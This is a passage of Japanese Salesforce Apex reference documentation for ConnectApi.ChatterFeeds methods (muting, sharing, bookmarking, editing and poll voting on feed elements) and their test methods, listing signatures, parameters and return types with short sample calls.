ConnectApi **[コードのテスト](#page-403-0)**

**setIsMutedByMe(communityId, feedElementId, isMutedByMe)**

**フィード要素のミュートまたはミュート解除。**

API バージョン

35.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.MuteCapability setIsMutedByMe(String communityId, String feedElementId, Boolean isMutedByMe)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*isMutedByMe*

**型**: [Boolean](#page-2128-0)

**コンテキストユーザに対してフィード要素がミュートされているかどうかを示します。デフォルト値は** false **です。**

## 戻り値

**型**: [ConnectApi.MuteCapability](#page-1583-0)

<span id="page-1052-0"></span>**shareFeedElement(communityId, subjectId, feedElementType, originalFeedElementId)**

**フィード要素種別のフィード要素を共有します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElement shareFeedElement(String communityId, String subjectId, ConnectApi.FeedElementType feedElementType, String originalFeedElementId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**フィード要素を共有するユーザまたはグループの** ID**。**

*feedElementType*

**型**: [ConnectApi.FeedElementType](#page-1622-0)

#### **値は次のとおりです。**

- **•** Bundle —**フィード要素のコンテナ。バンドルには、メッセージセグメントを構成する本文も含まれま す。メッセージセグメントは、テキストのみの値に常に適切に分解できます。**
- **•** FeedItem **フィード項目には** 1 **つの親があり、その範囲は** 1 **つのコミュニティまたはすべてのコミュ ニティになります。フィード項目にはブックマーク、キャンバス、コンテンツ、コメント、リンク、ア ンケートなどの機能を設定できます。フィード項目には、メッセージセグメントを構成する本文が含ま れます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。**
- **•** Recommendation **おすすめは、おすすめ機能が含まれるフィード要素です。おすすめは、コンテキ ストユーザに、フォローするレコード、参加するグループ、または役に立つアプリケーションを推奨し ます。**

*originalFeedElementId*

**型**: [String](#page-2558-0)

**共有するフィード要素の** ID**。**

## 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

関連トピック: **[フィード項目の共有](#page-357-0)**

### **shareFeedItem(communityId, feedType, subjectId, originalFeedItemId)**

*feedType* **で指定されたフィードと** *originalFeedItemId* **を共有します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[shareFeedElement\(communityId, subjectId, feedElementType, originalFeedElementId\)](#page-1052-0) **を使用します。**

## Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItem shareFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, String originalFeedItemId)

## パラメータ

*communityId*

### **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

#### **次のいずれかになります。**

- **•** News
- **•** Record
- **•** UserProfile

**フィード項目をグループと共有するには、**Record **を使用し、***subjectId* **にグループ** ID **を使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**値は、***feedType* **の値によって異なります。**

- **•** News *subjectId* **は、コンテキストユーザの** ID **またはキーワード** me **である必要があります。**
- **•** Record *subjectId* **には、グループ** ID **またはコンテキストユーザの** ID (**または** me) **を使用できます。**

**•** UserProfile — *subjectId* **には任意のユーザ** ID **を使用できます。**

*originalFeedItemId*

#### **型**: [String](#page-2558-0)

**共有するフィード項目の** ID**。**

### 戻り値

**型**: [ConnectApi.FeedItem](#page-1552-0)

## サンプル: グループとのフィード項目の共有

**フィード項目をグループと共有するには、**ConnectApi.ChatterFeeds.shareFeedItem **をコールし、コミュ ニティ** ID (**または** null)**、フィード種別** Record**、グループ** ID**、共有するフィード項目の** ID **を渡します。**

ConnectApi.ChatterFeeds.shareFeedItem(null, ConnectApi.FeedType.Record, '0F9D00000000izf', '0D5D0000000JuAG');

#### **updateBookmark(communityId, feedItemId, isBookmarkedByCurrentUser)**

**指定されたフィード項目にブックマークを付けるか、指定されたフィード項目からブックマークを削除しま す。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[updateFeedElementBookmarks\(communityId, feedElementId, bookmarks\)](#page-1056-0)**、** [updateFeedElementBookmarks\(communityId, feedElementId, bookmarks\)](#page-1056-0)**、または**[updateFeedElementBookmarks\(communityId,](#page-1057-0) [feedElementId, isBookmarkedByCurrentUser\)](#page-1057-0) **を使用します。**

### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItem updateBookmark(String communityId, String feedItemId, Boolean isBookmarkedByCurrentUser)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

*isBookmarkedByCurrentUser*

**型**: [Boolean](#page-2128-0)

—true **を指定すると、現在のユーザのブックマークのリストにフィード項目が追加されます。ブックマー クを削除するには、**false **を指定します。**

戻り値

**型**: [ConnectApi.FeedItem](#page-1552-0)

**updateComment(communityId, commentId, comment)**

**コメントを編集します。**

API バージョン

34.0

### Chatter が必要かどうか

**はい**

## 署名

```
public static ConnectApi.Comment updateComment(String communityId, String commentId,
ConnectApi.CommentInput comment)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*

**型**: [String](#page-2558-0)

**編集するコメントの** ID**。**

*comment*

**型**: [ConnectApi.CommentInput](#page-1458-0)

**編集するコメントに関する情報。**

## 戻り値

**型**: [ConnectApi.Comment](#page-1516-0)

関連トピック:

**[コメントの編集](#page-360-0)**

#### **updateFeedElement(communityId, feedElementId, feedElement)**

**フィード要素を編集します。フィード要素の種類のうち、編集可能なのはフィード項目のみです。**

API バージョン

34.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElement updateFeedElement(String communityId, String feedElementId, ConnectApi.FeedElementInput feedElement)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**編集するフィード要素の** ID**。フィード要素の種類のうち、編集可能なのはフィード項目のみです。**

*feedElement*

**型**: [ConnectApi.FeedElementInput](#page-1464-0)

**編集するフィード要素に関する情報。フィード要素の種類のうち、編集可能なのはフィード項目のみです。**

## 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

<span id="page-1056-0"></span>関連トピック: **[フィード要素の編集](#page-355-0) [質問のタイトルを編集して投稿](#page-356-0)**

#### **updateFeedElementBookmarks(communityId, feedElementId, bookmarks)**

ConnectApi.BookmarksCapabilityInput **オブジェクトを渡して、フィード要素をブックマークまたはブッ クマーク解除します。**

API バージョン

32.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.BookmarksCapability updateFeedElementBookmarks(String communityId, String feedElementId, ConnectApi.BookmarksCapabilityInput bookmarks)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*bookmarks* **型**: [ConnectApi.BookmarksCapabilityInput](#page-1456-0)

**ブックマークに関する情報。**

## 戻り値

**型**: [ConnectApi.BookmarksCapability](#page-1505-0)

<span id="page-1057-0"></span>**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

**updateFeedElementBookmarks(communityId, feedElementId, isBookmarkedByCurrentUser)**

Boolean **値を渡して、フィード要素をブックマークまたはブックマーク解除します。**

### API バージョン

32.0

# Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.BookmarksCapability updateFeedElementBookmarks(String communityId, String feedElementId, Boolean isBookmarkedByCurrentUser)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*isBookmarkedByCurrentUser*

**型**: [Boolean](#page-2128-0)

**フィード要素をブックマークするか** (true)**、否か** (false) **を示します。**

## 戻り値

**型**: [ConnectApi.BookmarksCapability](#page-1505-0)

**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

<span id="page-1058-0"></span>関連トピック:

**[フィード要素のブックマーク](#page-357-1)**

**voteOnFeedElementPoll(communityId, feedElementId, myChoiceId) アンケートに投票するか、アンケートへの投票を変更します。**

API バージョン

32.0

### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.PollCapability voteOnFeedElementPoll(String communityId, String feedElementId, String myChoiceId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*myChoiceId*

**型**: [String](#page-2558-0)

**投票するアンケート項目の** ID**。アンケート項目のキープレフィックスは** 09A **です。**

## 戻り値

**型**: [ConnectApi.PollCapability](#page-1591-0) **クラス**

**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

### 例

```
ConnectApi.PollCapability poll = ConnectApi.ChatterFeeds.voteOnFeedElementPoll(null,
'0D5D0000000XZaUKAW', '09AD000000000TKMAY');
```
### **voteOnFeedPoll(communityId, feedItemId, myChoiceId)**

**既存のフィードのアンケートに投票するか、投票を変更するために使用します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[voteOnFeedElementPoll\(communityId, feedElementId, myChoiceId\)](#page-1058-0) **を使用します。** 0

### Chatter が必要かどうか

### **はい**

## 署名

```
public static ConnectApi.FeedPoll voteOnFeedPoll(String communityId, String feedItemId,
String myChoiceId)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**アンケートに関連付けられているフィード項目を指定します。**

*myChoiceId*

**型**: [String](#page-2558-0)

**投票するアンケートの項目の** ID **を指定します。**

## 戻り値

**型**: [ConnectApi.FeedPoll](#page-1560-0)

# ChatterFeeds テストメソッド

ChatterFeeds **のテストメソッドを次に示します。すべてのメソッドが静的です。**

**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

#### **setTestGetFeedElementsFromFeed(communityId, feedType, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

31.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType\)](#page-905-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

31.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**このパラメータの有効な値は** Company **のみです。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-906-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

31.0

### 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

```
フィードの種別。有効な値は、Company、Home、および Moderation です。
```
*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-907-0) ConnectApi **[コードのテスト](#page-403-0)**

### **setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

32.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter\)](#page-909-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

## API バージョン

31.0

### 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**フィード種別。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-911-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

31.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページには、デフォルトの項目数が含まれます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-912-0) ConnectApi **[コードのテスト](#page-403-0)**

### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

31.0

署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-914-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsFromFeed(communityId, feedType, subjectId,**

**recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

31.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-916-0) [showInternalOnly\)](#page-916-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId,**

**recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

35.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

## パラメータ

*communityId* **型**: [String](#page-2558-0) コミュニティの ID、internal、または null のいずれかを使用します。 *feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**値は** ConnectApi.FeedType.UserProfile **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**任意のユーザの** ID**。コンテキストユーザを指定するには、ユーザ** ID **または別名** me **を使用します。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

